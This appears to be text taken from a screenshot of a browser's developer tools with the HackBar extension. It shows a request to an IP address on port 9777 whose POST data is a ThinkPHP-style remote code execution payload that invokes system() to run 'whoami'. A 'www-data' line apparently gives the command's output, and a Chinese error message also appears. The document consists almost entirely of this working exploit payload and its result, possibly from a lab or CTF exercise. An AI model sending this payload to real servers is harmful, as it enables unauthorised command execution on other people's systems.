 www-data
页面错误！请稍后再试～
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.97.210.141:9777/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami